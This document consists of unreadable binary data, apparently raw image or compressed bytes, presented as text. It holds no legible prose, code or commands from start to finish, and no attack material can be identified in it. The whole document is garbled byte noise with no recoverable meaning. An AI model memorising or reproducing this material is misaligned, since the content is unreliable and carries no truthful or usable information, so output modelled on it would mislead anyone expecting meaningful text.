wh:_'�y�"\�� 9RH�1��9��#~�aպ���E��uvIGV�p�y�RC�,]�/�8�v��u�p=5Bʶb+�k'������Hy,*)���49����0�d��l[�{�n4!'ns6*'�:��[w��< �Z��a�Td���L��GGB�p�_���$�A��,/RƢUHGL3�-1N�U�5�,l0+!�Ap(qMdA��.w�59��<17s1X>�C��.�Qt!,���\��r"�XGI EK-�k82�"Phtb��x��?�dql3GacϦR)�Q�3��'�Q@�w$W�d]��v$8Vlcv�%U�F?l�9��!r4{9k��g�x�$5��4�g������4��T��C��1W��1_qJ�U1���y4�&�'<��;�y1�"��[@�C(-+�&��0�Vrr����h`:�4k��zv2��M]�s�G8��S:!sY�&F�A`�/C!Z-�#,�u�%P�%�g4.WTBTJ�&G)�Q����u_6�caerY27!S't�@B�u!�\�pwTI��xV�u��M<�M��.�H(X"��X	��;�o�Uaz-�E�*:H7��K6C+�RU+B��iw�<�#.�Q�U�&�d�!�G TH���T.0T\f�_i	k�
]�K����E ���/K�1v���s��x�>$v+u9�D��v�3@v���GˆCv��lsZ�c>�H��\mr6k�?��X"�Dp�X�T�Ll�T+�r��.�N�9���'A � �p���4>��z�8g#4]5;�EL�6�+7(C�f"9�Oc�~P&n7���<�9rAbC�V�V�9&I�'���y���ӊ<�<%b}� �P�#�0�(�P�Ɗj�>F2e�x@�$	�c�1{�I}$�"�T|C�ve�Rd��W��z�6m?B�6E�4��RMu2INĒ��T9*{���^v�Tg��CB��iqI�^�bDrc��-�B6!�;�6�r,�S+r`}�i�9�)�d	@��M� օD��M�u\�5#�����AW�s]�X��6�uk=�t��� 0��A��F��Fg�2#�?c�R��Q�����t�%�<�'o �����P�RabeԤg\�Tm�8�� ��Y�D��b81a.-do	�B2�]h�B�vo�%���]��7�2���6{6u3:a�E;�6����C
8A��A��<���'�CMs!���l�4*<�0����"�C]@ �@u�V���j�#W"��w�����Y�0uYi��F21�nM¯�>T�gW�uԩ!1�%!���d� D�$p�<�f��c��q�Z6k8Q��iA�QA�D���L��BWW��H���]��f��Bi�0� J��A��-7���j�q@:q��-bۊ8R� Rj�UEe�AT�	v��e}�w�g�a@��a�hQ�-��q[}�:�,#����t+r;1��e;DQ�V�O|aZ�<��2��'�C&�=Z([�UQKQ"!b]�5��vq��E�6�i�,-zh�u����kA'��Kp0�L���Mu���xJk��+�l�}�*��J�+�jU���7ZQjK!4���8	���3�� 7�:������;s��7<�y��H��SH������Ē.�3r���'�&PJ;�(�#0��~!v1�ZǙv�a�j�����{�]�h0��0~��}KX���Ɛ��<-at��K�g{�a7�,���z��ڴ��-Fk��+�kV+ٛ����}�KD�3�p#�ԟ�p`A� BN�;-HE�Aj�h3�p���"��A�p�tL�������|28�!��(ɷ�qs���9g.D��2Z����~�x~ eZR�{&���c�H�C����ȯ�������u^�_c�Y�M~�?�a� �r9Ɇ�6m�%���T!�$��|�ܻ-��N���:ŦȁL[��X�M�h���g'��9��Q!�i��x��:��D��� ��ov���#6(�� ` 낅X#�}�5^�5�Q��s����v�A@M���rC;V��u
F��0yqR��d�˻L�D��!�\˴|���'c�4�[�5B��j%B8)�X�QVȬ������_М0�x�+5O�J�6���O��}g�}����;-yX�!7H�͉p�d{@($x2����o�iy, b!aE�|�x�E���=@�.Xc���@�]H�%$�@������C�Oh�շf�����/��%�Ulp=�M����&M�\�\3�4\�^b5��5
�5X��h�2]�X��M�]���=��3��)O���7+���ԫH�B���%�Ϝ���fX}T-�3ؽ�A1��
�3���\d���R_�W�U�z)�et����PZ�)�u�f9�^r2bp��5}�خAo;�)�X<}�Hu�CQ��x��#l@�e1���I~�;6���u������B ��N���M�-��X��%т�)����� �t�[���
��]�I=��Uݎ����V��O["YU,�Aՙ�'L�Vy���GE�g�ZmA�s�;��<�;,b�����,�������ܷ~��"N�"�k��`z�yW�1估#᝼#��*YZ.+���4�#6��6�!��k�q5��$M���R�g���ڵ�g��8^�L��g�5BB�q3�]FN���9��ԫ䏗��մj�Op�8x��b�_�Wu��BW �Uq-v}��.ZT�E����� �G�Jꃽ�z��[�@�����	��OCw ��	�� �0=�ڗ�!�+�#v���*M���g�ڡ��Q��ڪ.�~5w�&�η�����7^�; ���Mɺ�rԤ���F�TǾT��G���tBG��V�W�@3�Z�A���SG�:���GW��V��*Q;0#S���7�i�z?#��q2���ͷ�,��>M)�?����jb�h��j����m��|ч_Vx��@&�5@�}���VS5顖�CzJ�(���/��W���
~����wȸ�g�T(E�g?���G�������R�Y��U�3X"p}�+��s�m��1�knVj��N~-�����8	��t��"I�ڵ����7��!^�b�����O
�_���ba���;A�0l 1� {�r���B���C�b4a���1�D�=JܸQ�H��@���^��bV�Ki�e�z�t�g�^�}���4߾����#
�_O<HM����?�U�꫊��V���i��U,�|T�z��,�~���>24�G�^�{�,�w�/�}	����N6����o�>ʕ���b�r�5�:c������e<g�Z_?z���b@���[轡��!��,���Y����+:�ƞ�:s洗 A��	�4����>5^)g�ϟ3�yV��=����@{�4G<�A{���<	���(@D0��"�M����$��Ξ.pډ'��/�z2
)����'5ډB��b�ů\Dk+��
�,�ɇ0~pk�m�q)u�k'����aͶ-����1� c2}�Ԭ2ξ�K~���}L3L�T+���'�l��.���7;_rI9�(�0B�
�����I�碛N��@��^��$E���F�Ǩ����Đ[I!��I�<��L�@SU�@�����P��B��vʈP6H�I��8\
��L��P"]d��fa4�F ��-w��-`	�#�z��n0���ܬg�q՘K�DM�/'�L�5��l^�J��LI�<L�-dsm�.�sL������;�I�A9�,M��I� tꩯ%/�r_�̋�Ӝ%l�0���.F��VSg�h@�ԈD&��-V_��3��?�x��.������K�cr��}2�P�Ħr�k�zVFǺq-������1H��	�z���#�1�68��Gݾ�CHm��K�5��52�ʴӶ\��xc�������j��4r)|l��w�:�t��ʐ/�"���3�=o�ļ�s�`�ϵ�G�g��Q
�W��I&A"T":$ҹ-|v>֟U���0J�@T�/�����z���[���
�݇6���j-���6�������PS.7�!D�۸v�����p�����)�Mj���=� 'O���8�UD2��2#��H(��Kn�Jd@V/ʔ'4���RvN��+��*��#�SX?z��D&J��C�P��3Ūz��ц.S��B:qN�x������#R2���!l�Kö�Q�,k�
w�#�$�P��K��Bb�6Cȋv���=j�(���U�:.�gq5������f��Q�2S�K�ǔ���g��J��P/F���J������2�OXƲ�%gf�����<��,Qt^�x�����g�b�2yV�`�jU9�r�
5�H�^���?$ �axU�°�S�\A�;�G��G�S�Y⒲@�'m��:���^=e\��c�,F��t�*bOox�/��M�XT7JT��_��h�PA��Ҥ�L!{b�1a���:����},Ǉ/;��R� �0�.̤��($B)#C��R�Dj2�N�yJR]Hi��ط�h��d"	�H�O����V��Y�:G�Y�Zvٖ�#��9<��|聀!���ˆ�җ|0rIc�ǒ��EH�m6�a�^��.x��9n�QR2�'5��g%%)����"�������|Hp\��0�KTC�P�'(s?B���?��	 �`>q��S���x��l�f���x����dg���G�8��t�&�a���4
?K��NC�,��q�,zo��G�]�T�?�hT�dL'v�b��h� k�I�ݩ�2��'.�,��22��pc�x��!S�`�<�T#� j9�YX��s�^��X���^<�9Ԙ�r������s r�e02�U�?F���%%��B+2�C�A�z���� z(@� 3�Yi.�t�f`�Z�<*��<�{&/t>�P��TB�da�#B�5���9+��H̒��r�4[�5�:ƈ���Va��(nAk���@�X6|O#�t�c35kkQetޑ�!��T���P��;)�1R�P`�x1�]��S��2�q�e\��0�l.r�����Bs� �_�Hp�=IqC䭇-{��0x&��9�%�������8cb�k~�\�ɀ5�yՕn���^f��U�z�.���>��Iȥ�~��ia�Y�䵕;�^���4��fO|.Ss֭��� 76\��v�u¨!���G���$*��p֒�Jd�2�P}�[���H��,��)V6��~�N �>� ��g����1���c y�@�1��,np�!�;���9D�?�GN���ׂ�^�rV�T�2u fFs��<��������y�)/������D-���Eo�d��(�����UG4]򳢵�j��;C���7�j�[k$q)j*�o��Q2� ٬�:�^TNZ}��-����#]`g����L2�'�mÜ��vKh:q��>�, b����-��l��P�2�6#@ ���q2p#�z�o�1(�` �ChC�2V ��2{+���*�2[35���DȇI8���>ȁ{��J���'j&�J�"r"�9뱦�������+i�=�k�9�
'�ĳ��ؑ?ꇺ��EȐ���p� ��/�0C옴i�s�%��h:[�
B�yz8 z��� �0eˌC->XC�����`c�6��WX>�86Ed���'�6W`��b�P�Dp $Ӄ>�F��؄��p�KЇB��9���>0�S��+ � X�.��dR��I���HZ胁��H�DH��H� 8U��ir�7������&ʧ�!�y�B�%"	�i�H	t��Rq����&��;9�09���;���Z10�z�z�G3/����(��08��pC����G����������	X1Q1K��1�(�8�9����:C�,h��N���Z�҇X�
PO���MX�>(�L ]�@��8�5�cj*Ac�Bh��G���� <j�H8�Hȧr��+?ïaz&)gr D1C��:>�bB��#�3̲����
�.��(�;����� ��Ⱦoi5�#�A �p�"9��
��B� ��pC�x�ؠ�è� �Ͱ$�	H���k�W��?  0�J亯cn��]0%U�Ȼ9����h�1��Haq��(2C�$~�@= ʻ����|F=`A���D�6�`~��5��:�+�kL|��♡�`ɸ��"�橸���A�����R���@�O'���P�H�/��5��{h5�\���'�@sb;�o9������wk���;<s邬����1Q�ř�]���ɲ���9H�9P�Jx����� c�JX�)��DH��	�La3.#1�2=� B��hJG���`��4l��M L~`������� ]���A*z��Y����` ����Kf�Tr�.%z����4;JL�T�|,��4�z@�߰�r���ԉ08Ѩ�����Τ���>����a˼B�0�(�:H��×/�0�Vas�Jчxh��G�$)���?��cx )x���K� ��X��J������ԃ0�ȼ(��Q�f�<M� � �#�<��K0��T��*E�%,Kq��r$G5Љ���A�ه��@�� %G�̉s&�JU�
��uv�ŬK;򊼁�琎�����B�	��¸��@� �L3��ː�������+s��T!y��-	�κ�*����W�h�ˌؿg#�?h�W�-}�����9�9hY���>ĊFHS9����V���0P�S4���ʟ<}��L���r�\��U l� =(m)�;��|p����Ӛ�Yʓ���|����*q&مݲlT��A����Y),��̣�$zȋ��	i�BS�#���ƀZ���A�����DI������<�+�Ы���zB�т?0-�ö�peW}x&Nlc;XT[}��GP�蜃�
���Z�� �� "�ʭD�a�@��1^�J��8+����M��0�� ��L!{$������l��G�&������1[�h�1;��ʮ�b�����T�b�՝E�}D��Uɕ�^� �OӸC�C�H</����nI�ĸ���.�QA���
��ۂ����(LQ���KZ�F�2_@2xm�3�����N؁G�6{��ZF�Nh& ��e���Ἃ)}`\�O����Vx<5�@��	|�BxF�3�GQ-� �$ȇK( �������3�����]^N��hr�!�B���&~"cJ�(�����U8"^��_V�T���X���Z��S�+C2���6~<P�"DV� ց�!��C��^t�LV��JЀ)�0x�L����W7���@�Ǒc����� i}�ʺ���F�	���i~�{����ǳ7J@b{tT�Ral�Ѝv�3H��43Y���A�/��;����Y&��yL�%���"�eY�҈e�8��gh
�R.�\bٝG��\¼/\��}�P�}��R��qYD�	��^0b��&��ި��� #D��H�N��a�a�H�
� �H�2�����h�҇N��Gp.���hԖ�?x��� 6�1���4� �l�{0$8X����xY)VԶ�&=�t]~ȁ7ӀH�h��,�`���m�;�f;�S��$4	���Lmkb�=QX�S��RXNEn�&��>a ����jѽk��v���B����YUpF�E;�� �(����Ǝ
���0<�5���y��2.�ͦ0x���N���˰����m -yQ�F\�Z��g|�����+$#� �`�253hZ��#�^N�%>�T �,�Ip����f�k� L�]Gq��Eof�4g�U���Ps7	�0.��ݙ=n:��y�땕f����rг����x�}p'��)��`�$�B���[�>^i�z���t	�_�,T�c�ڰ*1v=�����h	��(��y�y�h�`��6��� h�t�`~x@9��>h�ʠE��������0��$�Q��"�B�n�;�؍�c���Fm(+ �P�]�1��k�5�L�hb�G�h	�*ROm�B�<"'��=�T������ݶ�ꭸkia��3M��q�rR�~�*� �]���]��,���� �A:���KI�&�XǊR�D�x �1��
F�`�
��9��h]q�y�p`$��Q�O��!�Xꕄ� {�2�óB((��/v���r&q�j�Y���#r�8*��Ut���9/� ���B��9Ɉɽ~g�t6&��$x�e* ��z\�]B/罒�#l�� �!�HoH����΢�'���rs�+f��.x.h�/z�m�DxFU�2I(�>2�����Hp�B��okq}�W�~I` �Κ׻	t �?2$ۄw��(�Vf��e��Q��7{�$�X���D83oԳB(�����|��2��o��vt�"�K����@4���SOL?{���O"ŉ�Y��o_D�#Z�w�#Ǌ"%�ØOeJ�.[�䗒cə���Hp�@|xp��g/A�.D�	M�/A��A��U�={�a�b`����Cπ֮]&>�)fhz���wo�}t̑3��^9}��3I&?L���� G1�H�����H1b�s��q�2&��H��X��1������
=z�Ƅ�n�B k ��3��h� <�%]���m�s���4C�4y��G�8;^X�_>�ݹ������;˟/o�'y|\�s����L�k���1�|�2�]#q�~}��$j��ZS	AQM��RM��aUBq�F\�������V��H��s�}��D��H�Q�vZ*�X^~�?�٥@,���E�A]���@`�]	6Gr� fNb A^M�C�]�HU	���G!���O!��&���6�mzȑ?�ĉ�D� ����tRu%Ņ�F�ru�]Gh�T>:��^B��^=�x�ը^x��D�Tܢ�A7+o�f$ 6�T\t�m$_���jCC!˔=~x�!R����>m�H�W`���)�cH�Đ=lA�W::�Z*���g�UJ]d��>dl��_s|��*�ܣ�=u��&�1�W'�X S�d��@�|�X!f���P&��r�
g�&@L������G3a�\z�@�u�<hu)Qd�F�����m���<ag�CKsQύPZGCD��T�7�=���*O��]�L��|��Joǵ�+F.é�q���>����Qʂ�M�ȏ [�X.Y��b�X�	���U��v�cT���A" B!�@|$]�lf�t~K
�eW��.�"@�:��w�%��0��0C%�d�t&B�$~��ϝ�=%5�@]ILB�8�`������ボ_�����q�D-�Mu�fBN�PA_��UO�R��K?� f
h��|^��[��W����r66��ʂA����=��O �R�Ƭ�dq��U�����*�*W�7#Ea�=!@��"u�	�]�1z��4v�\7��������x/�I�H����t7.d�WT}:'J�zs� ��l�@ 9���D�A8���Ђ��~Q�B�WE�T�O�T���dA8q�}&����D	���6����@)Yɟxs�(Wh�1�؃ D�A�{�Nw��W(���h,�:WV2%���h(#0J^ԅ.�]�J"�d�..�usi�=沑m��&�G�YD�es`c@�i2�ݼČ�i��D��-�����4���g7vD��F�Q}
!�L�"�Hc��T�,V�� >F$��&ߗԀK�:����G�X�`���<=�8�&:UaN�T�2F�*7jK�����rQE:ظ�T�*(��u����!Rb�N��l�Κ���\��M��t	�]06�:w�M��hJ��@���&��F��lFw|(=BPR��SW?�H���=ahCJ���R!^vҒшM�����>$�>JR����K��6Mf�%�$��s���Ԍ��IaUh����3�Y�]E�.*�P�������s�)K{��?���BBi-�Lf�����ݺHk�^��»ݲ:�����[]~�7���X���BpQ+�O����6=�����?�00��� ���>�:ށ�ЈF�˚$�<L��K7ǔmm	'�jF����#v^[�D���D-�V\d�mr&�Q�I�x:�a@�b)�j��
�����nc-�ki�ޗ��� o�jR_e�� 2�����ahO&�7��M���Cѝ�
>t�sA5�F�k�3����ᇈm������1�v"���	�1�m��h?���@.W�"�78��Z?��c{L�����4mӉ�c��-9"ޮb7B��2w{�B�eź��K�ں�m��լ#'��$�x+�G�E�Nչ��q�"��Ҵ}|y�H���l~>�}�C�z�
A<��z,8�{O$rC�J��M�v�����;�C����u���"ԳD��yc�R�m[8њ��m�]�2�"+B�e�WW�IY������A�j��1!)?y�FK:�:��vX]4S��"���|����!��"�g��I4"��eK�獪�k�$�����њ�#��eo����T���'K��Jy
+�"���B�+�L	=91t�*\�,d�s�g�|�=Xr	I%�7��S.�^o�kR�ȍG�s�����b�_p�
�<h��]��@���A�N�6窫;-��I�k[�؆����,�{��u���\�~�[�󑄤=���N^�W���mQ���:�
1�.��1���vڅQ���Jl- t �^��bu�4�P=�O��-��<�\op[��flZ�xR�TϾ���L
��Q��U��iTw`�v��"��"}{HC�%֭�w\�D �$�M�]������^	T}�P.�[�%��e[>A4���Yl�3�����ޭ�ۜX&4!��� �R N �5�!�@�����
5��VIE���>V@Q��<A� 	M�u
���N �)X��`%��1���ŷu_EҺU�dT���_݇�핀�~ݕ�}ρ]ϬMb��je�?�E[����X|�.҃q9�[�s-^�����Q^㼡�L�l�
lE��M�\Kq��J-��Ϸ0�8��JxD��ӑaV��]� Px֚�b� Ա� U"��`��]��L���	~���h�J_���F��M݀�K]*m�V\E��He��Xܘ���!NDA�ŝ�Z3���ZÅ7rZ�Ɵ)ۉ��5�LәD2!�1���
١]��љu�$�Y\$�S�E�B�{8������&��v��GHKGț�}K��*��ъ��&��E��㗁����çyE��%V��ъ]��E�9�J���9cU��T��76�L�IK���O��B�M%e�1�OM�`��e#JҽY�c5�=]DՙA���)c-��_r�%B��� S�Gh�`����c�QR�E$�t����ѯ�ǲ���G{��u�VXaP�жpE�TW�)Y�H�OReG�p#N\L�\�U�nI=M��X~�U6�)U�Й�F���U�E��=�vx">ւ��Sc1%�,	��(sihC��B\eA�%f͈� �B
x�޽��XTQ��I't��~�!�
ۀ�k�L�E�ŋ��W�]��V�P0�ۭ��Qb��Q���][՚J��6�'Nj f��&ZGޑK����ّ��X�������I(=��{$��`5�Z�y�d�i��$��)V���<�p�c�>ء^jj�zBV�LG�E�Z����	!���)��G�w�E�N��"�yK������&\
��g7�R��&ՍL<cd�����f�G�Տ���^��G��!�J�vJpV��W�=br�Au5D?�h�e�3!��_"����
�2�!X�Lv`
f�jd�U���s�(�+�u�'1*�Gq�ȉ�'/b���H���B��C0�&4.���Qqf �'oD^e�<�����(����Q9��^��`G�eV"F�1%��5PD���{B��BP���h��F���Due(s�c�"%������!m�跘���I����A�r��v*�SW���V��O�����n��ƺ�L�l�1��E,d6��z���m������O&n�L�Q���1���̲Y��I��A���O��B�+[L���S�i�Zk�棹v�9��r�f�>	�ۅ�Ob����پ�R���l�./��uA���@��C�٭�mM����խ�Z�F��M�Ŗt�Vqe�).���f���� j��wP��#���2y$��Z%�V�A�\!9��Vk���=�������{�_��#y�/�Bҷ�`v��N�Bz�� +?�M�lܨ�D���
��&����U�� !mDp�ɞ�+]f��a*�_M���%��Z��F����$IX�8Z��"���,;.(�(h�=�N����ReBUk��&����# �`��*�D��)�����%F}�~�S���GxY�}�ʖ�ڃ�LW`!(<�|��n�PAӼ�Ò[D����!�1[]���&���}���J�pQhNh�:�i�P'F�@P�,^�#2�?
jc1�a��	ҵ��"c�
B���cPt.�<�xh�+m��1��B�����^X�B�t�n��*��CN�3`!
�[zn�?X�W��RDBTŪ����_�p#l�}�NE�+�n�c�z�Bo_C�;���,�
dU.ˡ�5��V�V���B�鴆K�"�BDB\+OXﲵp&Nhai^Қ��%�/#D�#aP�L�]_�%K�[]&O���r�w�ȹ���H�U�P8�|������*���5��E�l��&>ǥ�.��)(hq	�EԶ�z8"�e�<�r���F����B��I�C4�O�z����CQ]3;��45OkRU%tY��$�w�H�$e��Lצ��ڨ#2�1�n\t����?$Ί��C��Xr�ӎJa�V�Q{n�(���!7
`4Ɣ���D��6�eu|��\Ǻe,� ���Go4�a���`�~k���HU%R3C+��H�7���y���4I6͟��x�+��c�~��F*u����`��l���$ ��so�s�%��\oY>7���D��T����&'�jD�<�$�#�R����*�!������4J�d�3�+u>��lV�z�tv�l�*_�Y���i=�8����f�+���Lc6[_�� ��6X��A�vx��I�C���k���h���lݐ�I��*�U;���)vpE�[�A1Q��N�y��>U�)	A�Ί��ZH��4�n1HO�Ԝ��~��٣�I���Gz��$���MM_7īu��w�r�)hA�/^QDs�n ^�G����珑��NI�
��K'j�茢��wN�]F}�ɌM���u��p��X&"՞����R{7���`�l5�E����Ӡ��,����V���y����=�%���ݻa?0�lۙ�a���6�5��[s��m
u�k��E�vE;sA��ꖳ>���l�*� �����T�(�/M��I#��鉞h�""M5%�9A�B��������|p����zh R�v�a�zԬ�t����<�6���<�JH��u[�y�����>tH��s?�g��ك?tKd4�ŉ Z@���C����S�(a*������3�Fq͚��/�/����������Ǚ=ָ7�M�!�� ��3��%b���{Vr�������zD�S���&�B�w�'x�\w0<�$�2(Z��2����u��y)�~잦O6�@���+�=(�ʄ����)%[���>jn�t�|��$֬����n�2���3�~В��~! @�d��;]&D���$����~��ë���~h4���1dG�Iz̸�dɔ#U���2_F:+q֬�q�Ζ����fh4a`vܷ�ϖ>�ѡicՖ]���{���Cs�fӲ���C��罌5Y�EK���|lI�lj�_ӹ���Tz�_>~d��)u.Z|x���/�Տ��a�¥��*Az�ʅ�Ąt����=�����u�Wۢm��T�+�]�!�uk�^�WĜ�I�b4Z%	�j���hd	�[�.�S�˷�`ɒ1�Ko��޾����+f� URo�ϳE�wu�	����b�-��L��4@����)Ϙ�#� |���b��=�֣K����'��2��.5��3��R�?�.�����z�"����0»�"1�
#(�,"RI�2�'(Π�G6�:+���:�-3����E����O�n��|�o���~��&��k�-�ܛ,����0�������䲞��뇋�:��#���Q6��B2� ��<��@����7��n����)����L��|)&��y�:|5t���
7�|���~��+�@	(�u��[�B�ţ���Ȯ�mRA{��8i���F3�Q���N&��I� ѓ)� ��'���O u�PB��2l_�o\��2�:�T.��g$,���4+7H3Ϥ/	.5�R��)3.D���"�9�5T[i�3`�I~13+�%$,�Lkw�OJh�6R(�N�\5?�R6f���
�R;>Ob��J���-OC�g�)�|���N;�e�m��J�${��i2r�'�.>��o��.+@|�bY������9�QHS=�.ֺ���!�	ԢNۼ��ڀ�.�2�6��-��֣М���:���n�rhͨ-
Ž�������,s�$н�yP+o�)X��m��_�<�H��/��+k�;�"���;�%��>{'����G5;�q������O��ĩ��30����4,c�,)�띳�%9hѦ"Oc�����*j#��fw���Pӊ����0�h����0Od��ĕ<^'I�G�br6���=h�I��ŵ���U�B�
��q�b�_+;��#�[�V �UO,�]��6	��u@�
�JR��u�eL�չȅ����zuq���g��e�(9�L�$($u?���͎��&��hBs��64��[��J"�52��P�3�uؔ��igk5�N��8���;}
�N���D�;�Yt2=�<�9�KF����a�����E�M���.?���͌n���8��E.Hoz����P6k�Ĉ�#5#iQ1��;5�K�xD���4
2g��)�F�"�3���\h��6"�L�)-�Z]���@�C�����=�H�0����i�3^���Ҹ�����|x��M?�6)��q����&��l�)벓d,��8�GlZ�a�T�"2�0F�1�EpW;�)hv�
����;N�Q6+c�hd�Vl�LdA)��XP0)/`.��M0V����N�T�b'��������6����#f�޹;�o~����֧>�)��M�f�RL�4Q�{v�5���S����:b�
H���n溬��v_��	SX'��eC��le�����N ���=�k�<Wל�>��E*i��g+�<�=�� �9ԏ5�O�ڐ{[�]N��Q�[�����Yt*��1��I�A�H�>sA�8�2 	ֳ��(�"%������OK~Ŭ���h`�F��$�Ě��4��y�BH���lB� ��c�ܦ-F�u�C���J9�R��1�JMm�_��_v!�}�������[���7Y�$��x.GֆҐf��HF���H��V��ZA��䴡m�[�r.�Ԝ��,��3OE�w��E���O>���<랏�M�R��C�1��_�؍�m潢i/���ɫ��/�y�$/O٦Gb�&�9�V1`�w��]�?�+a��4-�^�Iղ����58#�6�2Rb8��y)3�v�$��������]ó�&H�XDG|f��\F��_=�ۜX$e�dV�M�|��(����T0�J/ws�1-aq��đ?qQ�l�C���P�rV�,��wD�
/$k�'F��JBs�*��U]��[�5����\���+m~�~�ecG�"�"�M��{��1�L�X��m��`��آ~�/X��}������8�ZWt�R�&6I�\m/a)��Y�[��9WAY
hF��rbgl�����,]����oc#�����{8�J���,d�
h#�t�����?�Yr�?����*_PI4^��k�림9eiש�.�׈ؿ�*�Xf�4����dk�;
�
سJ^���=R��r���yU	�?�vµf@�����\��t��S�>��;�I}��X�ĩ������+�<���g�����+'��vΊbl^`L�"�z�,�(���L��E$�d�H�~��v��S�B(J�IJN3�O�d�\cj��J���ʿ�b�NB>d��(��(���K^��8��vBDX� ���_�gD�˰�˳Nɐ�^�D�`�zRO���z�p#6p̠0�T �0�V�3zg�v��(�®�+��/�h��9jA��j\���I�����kkЍ�e�'<REDԆz$0l������4$N��x	�bҨ٦��ȌFD�ho��E�ࢻ��t���8�:M�0��,#�tEHpX�/�|�J��Z0K��J��@��u���1cJ"�V��0�"��zˀ�}@/��订m0VJ�@��n�pb������H��$c�X"N�(����g{*���Ǵ�z�.����Df�/�Jh��%(`��V���hh�Z��E�.4����#�҉G��btp1��"G�n��������$�ݦ�%��ݦNE���(��~�D�����tB	gm�\*�ƣ�xo�T"]�	�d��.8�&����"ꁡ��>n���J�����ª"Tw��-_����:"��;
#���2����.�-�L�hd"!3J�����j��1�b-������3�ƨ�
�Q�*c�M?�./P$?(��q?XgHj�jK��F��J��I:Ch8%Y�ʭ�/Pрj�\��;bj�yj���#]��0+�'�P ߏ	;�,%��R���c����H}�h����p�g}0�
1J�T�+nC�5�+�����jf�dN?*�#
	وsQ�d�N�3�)â�'	��u��0�Q�庖�A�:��������c@1�,���)�S� �B䣻Ɔ �K�����؃+5�):��jO�j��<��;�⪂M %�#3�2�`�2���b$��R²Dw������3���3��V�E���;E%���Px�G�h�Ц���������.�`$�K�c�iJKnN����������*���kK��>1�$N@&P���7+�ƞRl��"�gfh&�(ΎD.ŠBC�/�,iH�$-I���f�i��L�[.&�-:~g�q1�R#��7�q�xF/�"�	�TA���|r
�m�.?�?����;�2�-s�>�,�3F���?S	m�fB'U'%���:;�/ݪ�Z.��+8;4/�Ci��Zg�F,a"��q��3�$2�jM@WS�0(U^�<�r!�G��3m�VD W$9&1��h�^��r�l��B2�'�3,����Iݍ_zV�$�9�f�I�hI:�K�E���1,/I2[��Wm�Z�X_D��0Z�ʡ�B�A��+g����ld2$f���F1�����>�������*;����=�kO���2�L=���%�����o�.�x�����״��6�¨���Hw�f9�re�����v|uA2��NpnQ&���`��L��$!�P%/A�):*�$�Em�� �����/2D�F26�R˂i��@irN*
�nS��}���py����2���+
ŵ/:ea/�%1�fN�X�v�}GXO2   !�	 � ,    ��  � �H����f����=e����0ϡ<Y�h��q��6k�d�o�>~(S�̇�_�|������>5��Y�wO���c���O�ђG������S6���c�ͽ�9����hP~c���v��jn�ú/�U�X�:�g��ӹN�9MP/A&?�T
L�_��g��+s�c�mJ���0 ����wFs甚��Gϟ�.)��{Iӥ˖-���'�=.�s�	c�wo.�}���=1�[��ǻ��\��q�ܵ�����.z�|3�����/r��.鼬ɞ��㾻��M � ��ɗߛ�~�W�p��Vpt�!�|m�Ӄj�M�u�I����[�DF=���V?9Q��Y�$�=*�tXd%�>��VZW�!S���^��d_��E=)5��`Jv�ϓ(�7��ؽ��97݂���q˕F�m����U��z����vp�Jg F�3mW؜qr�w�~�J��4��.��&?]��ţ���|�( p�.��r4��L��əfe�s�e���m��* e��:RF��� �m�փ;ihVW=a�TQbi�b=v��T�����Uj�P���OZBQ�Ni��U�o�eUL��Got��G	��h��6�{��f����n��$F��֞u-���L���0�Ig?�mAgy�u��f��v٨�M,��v���Gi��v��j��'��"�XGE�e0D�	��@�|EC�\� 9'M���GCHc��x8?���|8�Q�RktH_w��'U��4.UT��99��\�6��V�0�`��N��SO`][�M`�E#���(�MT��!_��+y�>�ZK��l�	:X��f�Y����*J���Rƪ�#jhM�J���cOb�9������f#晝��<��ڵ��U6o�vs��]�6�w��@��!��o���pd���3=QG��묦�����9i�1����/�%��22�VD$�e��Y=z����F�3��*� �dED��=���v% �C�0B#��<�aRQ�`V�Wm8������23Ieꤘϔ�c(�N �^6(@���)����6-�y��t��%�XQK��n��|�_�ɍth��,H:a��k>��6��PT�Ll��:�GQ����dR|�q6\썂�3-�>ҏ�d����K>�a�@ .��R�iW")�o�p����&�5�C�Z\U���l�-���Ȳ��D�,[��l����A{��Lr��&�ZJ\��S��33L�LW*��q0ND�k&�-)HA�AC�
D�~t�4����0�TG=ijMƲ�igP�Q��N��ٕL0p?��σY/��`o.i�����pԩ���-�9��0��ʠ
u�z�HX�*щ�$Y�IW�8ݒ=�IR�R8��Yxa�xiLQ��p�VP+T�EK�x��UH7��B�ԇ=�#�`I�iL���HF-�����Nk\�H��&:�R'm�GO���5��ĸ0�qT�L^5s���x)�gɮI2����)1"Ȣ䩆��;�ȉKV�V��V6c�Fr6�-Mg�YDvv��%�!��l��5���|q�C(��,�`Mk��bx�ʢ�TC��%P�̦��D�� U���q��2��X�����hG���X�֗<�;�D�l���?�Q�(S��؊��x��g+�� 4% �=�@�~�$�+��R�C�"f��[l�D�D&nTp�Nu�i2@=8�OR�3�xO ��^����g�-��V,[�q�}�	�ƃ_��O��$���n���U\N�^>+�'�1����'cIidAe�-n�]�p.#�_��9�`�-$ �� �gH:b��V�ie�+݉.�	��J�i`�����D�T�	�7A�anu�X/G0w�1�X��i��7��yNmj#���kd�������C=�GTr�(�������(� GR���&o�|�s�]d��mI�R��ϑN��u�?�i���\WDWI����t�'�*\�5�\*5�l Q[�ݖ�!�P�c����}&�1Ke��0
,��hX�L�j��.\�Q�R�I��X�ar����R�̾'���
}OZ�g�Ш��c'�7���1E��_Y�9v(ܲ��L��Mo�L*���.#BN�KiEp<Ñ���^Z%�9q��\:#�d��M��K��D�,���ܡP��cA�צ֌���x�D�׼�:
[ؚ�a��G�(#�]��_��5�2��c������Տ�S�tw�dp5:�n�VA�HCd�4�N-#HSȉ�&ډ�#3���AL�!�umG6۾��D���Q�g@���K�������;y.�5$��,�Abj�N���<�wN�  ?��I)Ѕ{Ѽx�=$�k���;Y�zFt���Q*�E1~2�x�Qy��Q�V�x�qP�SP��V�a� >pb#Ɓq8�4)F5��z���3(�f����+a�G�7>��#,�Ai�6S.1�#TaΒT��-!��d�VK�rn��mR�Z�	�B��r/�j���C+���o�7:To:Dz��*r��C'ó:�s��%=&��ow��`,s�E����i���CF��%��a�V�VXh��Rw��z1�o���r��q0O#Eg
